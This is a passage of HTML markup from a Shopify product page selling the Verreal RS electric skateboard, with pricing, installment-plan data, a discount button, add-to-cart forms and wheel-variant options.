          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">32</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--19173507956889__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39329660567705">
      <shopify-payment-terms variant-id="39329660567705" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:39329660567705,&quot;price_per_term&quot;:&quot;$199.75&quot;,&quot;full_price&quot;:&quot;$799.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42152070742169,&quot;price_per_term&quot;:&quot;$224.75&quot;,&quot;full_price&quot;:&quot;$899.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:34329133514797,&quot;price_per_term&quot;:&quot;$224.75&quot;,&quot;full_price&quot;:&quot;$899.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42304049905817,&quot;price_per_term&quot;:&quot;$237.25&quot;,&quot;full_price&quot;:&quot;$949.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:45706788798617,&quot;price_per_term&quot;:&quot;$239.75&quot;,&quot;full_price&quot;:&quot;$959.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44082099486873,&quot;price_per_term&quot;:&quot;$524.50&quot;,&quot;full_price&quot;:&quot;$1,049.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44082099519641,&quot;price_per_term&quot;:&quot;$524.50&quot;,&quot;full_price&quot;:&quot;$1,049.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$249.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$250.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$1,699.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:18}]},{&quot;min_price&quot;:&quot;$1,700.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:24}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:2422798}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="4007071481901" /><input type="hidden" name="section-id" value="template--19173507956889__main" /></form></div>



<div id="shopify-block-AWWlwSFpEdHNJcWJ0R__affirm_pay_over_time_messaging_product_block_kYNEp3" class="shopify-block shopify-app-block"><div data-id="AWWlwSFpEdHNJcWJ0R__affirm_pay_over_time_messaging_product_block_kYNEp3" style="text-align: left; font-size: 16px;">
  <span
    class="affirm-as-low-as"
    data-amount="79900"
    data-page-type="product"
    data-affirm-type=logo
    data-affirm-color= blue
  >
  </span>
</div>

<script type="text/javascript">
  const appData = '{"theme_app_configuration"=>Metafields::MetafieldDrop}';
  const promoAppConfig = (appData == '{}') ? {} : JSON.parse('{"region_public_keys":{"us":"TBECRKXCKUYD03DN","ca":""}}') ;
  const hasRegionKeys = promoAppConfig.hasOwnProperty('region_public_keys');
  let publicKey = null;
  if (Shopify.country == 'US') 
    publicKey = (hasRegionKeys) ? promoAppConfig.region_public_keys.us : null;
  if (Shopify.country == 'CA') 
    publicKey = (hasRegionKeys) ? promoAppConfig.region_public_keys.ca : null;      
  const affirmPublicApiKeyProduct = ('TBECRKXCKUYD03DN') ? 'TBECRKXCKUYD03DN' : publicKey;
  const customPriceSelector = ('') ? '' : null;
  const keyEntered = ('TBECRKXCKUYD03DN') ? 'TBECRKXCKUYD03DN' : null;
</script>


</div>
<div
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  ">
  
    <clickable-discount
      class="clickable-discount"
      data-error="false"
      data-applied="false"
      data-loading="false"
      data-code="200RS"
      style="
        --alignment:flex-start;
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 1.6rem;
      "
    >
      <button
        class="clickable-discount__btn"
        role="button"
        aria-pressed="false"
        aria-label="Click here to apply a $200 discount. A $200 discount will be applied at checkout!"
      >
        <div
          class="
            clickable-discount__btn__text-1
            product__text-container
            product__text-container--flex-start
          "
          style="
              
              --icon-scale:1.1;
          "
        >
          <p
            class="product__text product__text-flex-start"
            style="
              --text-color:#449502;
              --icon-color:#449502;
            "
          >
            
              <span class="material-icon material-symbols-outlined filled">
  featured_seasonal_and_gifts
</span>

            
            <span class="product__text__text"><strong>Click here to apply a $200 discount.</strong></span>
            <svg
              class="spinner"
              focusable="false"
              aria-hidden="true"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </p>
        </div>
        <div
          class="
            clickable-discount__btn__text-2
            product__text-container
            product__text-container--flex-start
          "
          style="
            
            --icon-scale:1.1;
          "
        >
          <p
            class="product__text product__text-flex-start"
            style="
              --text-color:#449502;
              --icon-color:#449502;
            "
          >
            
              <span class="material-icon material-symbols-outlined filled">
  featured_seasonal_and_gifts
</span>

            
            <span class="product__text__text"><strong>A $200 discount will be applied at checkout!</strong></span>
          </p>
        </div>
      </button>
    </clickable-discount>
    <p
      class="clickable-discount__error"
      role="status"
      aria-live="polite"
    >
      An error has occured. Please try again.
    </p>
  
</div>








<style>
  #ProductSubmitButton-template--19173507956889__main,
  #SectionAtcBtn-template--19173507956889__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--19173507956889__main"
      class="product-form main-product-form"
      data-section="template--19173507956889__main"
      data-options="Select Your Wheel"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19173507956889__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19173507956889__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39329660567705"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
  
<div
  id="Quantity-Form-template--19173507956889__main"
  class="product-form__input product-form__quantity"
  
><label class="quantity__label form__label" for="Quantity-template--19173507956889__main">
    Quantity
    <span class="quantity__rules-cart no-js-hidden hidden">
      <span class="loading-overlay hidden">
        <span class="loading-overlay__spinner">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </span>
      </span>
      <span
        >(<span class="quantity-cart">0</span> in cart)</span
      >
    </span>
  </label>
  <quantity-input
    class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
    data-section="template--19173507956889__main"
  >
    <button class="quantity__button no-js-hidden" name="minus" type="button">
      <span class="visually-hidden">Decrease quantity for Verreal RS Electric Skateboard &amp;amp; Longboard</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

    </button>
    <input
      class="quantity__input"
      type="number"
      name="quantity"
      id="Quantity-template--19173507956889__main"
      data-cart-quantity="0"
      data-min="1"
      min="1"
      
      step="1"
      value="1"
      form="product-form-template--19173507956889__main"
    >
    <button class="quantity__button no-js-hidden" name="plus" type="button">
      <span class="visually-hidden">Increase quantity for Verreal RS Electric Skateboard &amp;amp; Longboard</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

    </button>
  </quantity-input>
</div>




            
            <button
              id="ProductSubmitButton-template--19173507956889__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--19173507956889__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="4007071481901" /><input type="hidden" name="section-id" value="template--19173507956889__main" /></form></product-form><link href="//verrealboards.com/cdn/shop/t/29/assets/component-pickup-availability.css?v=132348821858131657411765160754" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39329660567705"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//verrealboards.com/cdn/shop/t/29/assets/pickup-availability.js?v=79308454523338307861765160754" defer="defer"></script></div>




<sticky-atc 
  id="sticky-atc-template--19173507956889__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--19173507956889__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--19173507956889__main"
          src="//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&width=500"
          alt="Verreal RS: The most reliable budget belt drive electric skateboard with 8 years of proven performance and 50km range."
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Verreal RS Electric Skateboard & Longboard
          </h4>
        
        
          <div class='rating-stars-and-text font-size--desktop-auto flex-center mobile-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
            <div class='rating-stars__container rating-stars__container--underlay'>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
            </div>
            <span class="rating-stars__label">&nbsp;(164 Reviews)</span>
          </div>
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--19173507956889__main">


<div
  class="
    price price-template--19173507956889__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $1,179.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">32</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--19173507956889__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--19173507956889__main"
              data-url="/products/verreal-rs-electric-skateboard"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='90mm Orange/Black PU Wheels (Random Color)'
                        data-options='90mm Orange/Black PU Wheels (Random Color)'
                        
                            selected
                        
                        
                        data-variant-id='39329660567705'
                        >
                        90mm Orange/Black PU Wheels (Random Color)
                        </option>
                    
                        <option
                        value='105mm Mad Wheels V2'
                        data-options='105mm Mad Wheels V2'
                        
                        
                        data-variant-id='42152070742169'
                        >
                        105mm Mad Wheels V2
                        </option>
                    
                        <option
                        value='120mm Grey Clouds'
                        data-options='120mm Grey Clouds'
                        
                        
                        data-variant-id='34329133514797'
                        >
                        120mm Grey Clouds
                        </option>
                    
                        <option
                        value='150mm Pneumatics'
                        data-options='150mm Pneumatics'
                        
                        
                        data-variant-id='42304049905817'
                        >
                        150mm Pneumatics
                        </option>
                    
                        <option
                        value='160mm Airless Wheels'
                        data-options='160mm Airless Wheels'
                        
                        
                        data-variant-id='45706788798617'
                        >
                        160mm Airless Wheels
                        </option>
                    
                        <option
                        value='2 in 1 (120mm Cloud Wheels +150mm Pneumatics)'
                        data-options='2 in 1 (120mm Cloud Wheels +150mm Pneumatics)'
                        
                        
                        data-variant-id='44082099486873'
                        >
                        2 in 1 (120mm Cloud Wheels +150mm Pneumatics)
                        </option>
                    
                        <option
                        value='2 in 1 (105mm Mad Wheels + 150mm Pneumatics)'
                        data-options='2 in 1 (105mm Mad Wheels + 150mm Pneumatics)'
                        
                        
                        data-variant-id='44082099519641'
                        >
                        2 in 1 (105mm Mad Wheels + 150mm Pneumatics)
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":39329660567705,"title":"90mm Orange\/Black PU Wheels (Random Color)","option1":"90mm Orange\/Black PU Wheels (Random Color)","option2":null,"option3":null,"sku":"VRLRSSTRT43","requires_shipping":true,"taxable":false,"featured_image":{"id":45071376744601,"product_id":4007071481901,"position":2,"created_at":"2026-01-31T17:40:32+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride.","width":1600,"height":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356","variant_ids":[39329660567705]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 90mm Orange\/Black PU Wheels (Random Color)","public_title":"90mm Orange\/Black PU Wheels (Random Color)","options":["90mm Orange\/Black PU Wheels (Random Color)"],"price":79900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"632770380206","featured_media":{"alt":"Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride.","id":35734321266841,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42152070742169,"title":"105mm Mad Wheels V2","option1":"105mm Mad Wheels V2","option2":null,"option3":null,"sku":"VRLRSSTRT105","requires_shipping":true,"taxable":false,"featured_image":{"id":45071505817753,"product_id":4007071481901,"position":5,"created_at":"2026-01-31T17:51:08+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving.","width":2000,"height":2000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356","variant_ids":[42152070742169,44082099519641]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 105mm Mad Wheels V2","public_title":"105mm Mad Wheels V2","options":["105mm Mad Wheels V2"],"price":89900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving.","id":35734441361561,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34329133514797,"title":"120mm Grey Clouds","option1":"120mm Grey Clouds","option2":null,"option3":null,"sku":"VRLRSSTRT36","requires_shipping":true,"taxable":false,"featured_image":{"id":45071096512665,"product_id":4007071481901,"position":8,"created_at":"2026-01-31T17:18:01+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders.","width":1600,"height":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356","variant_ids":[34329133514797,44082099486873]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 120mm Grey Clouds","public_title":"120mm Grey Clouds","options":["120mm Grey Clouds"],"price":89900,"weight":14000,"compare_at_price":129900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"632770380220","featured_media":{"alt":"Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders.","id":35734058434713,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42304049905817,"title":"150mm Pneumatics","option1":"150mm Pneumatics","option2":null,"option3":null,"sku":"VRLRSOFRD","requires_shipping":true,"taxable":false,"featured_image":{"id":45071526101145,"product_id":4007071481901,"position":10,"created_at":"2026-01-31T18:02:03+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"The \"Toyota Corolla\" of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort.","width":1000,"height":1000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356","variant_ids":[42304049905817]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 150mm Pneumatics","public_title":"150mm Pneumatics","options":["150mm Pneumatics"],"price":94900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"The \"Toyota Corolla\" of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort.","id":35734452535449,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45706788798617,"title":"160mm Airless Wheels","option1":"160mm Airless Wheels","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":45071551234201,"product_id":4007071481901,"position":11,"created_at":"2026-01-31T18:09:19+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and 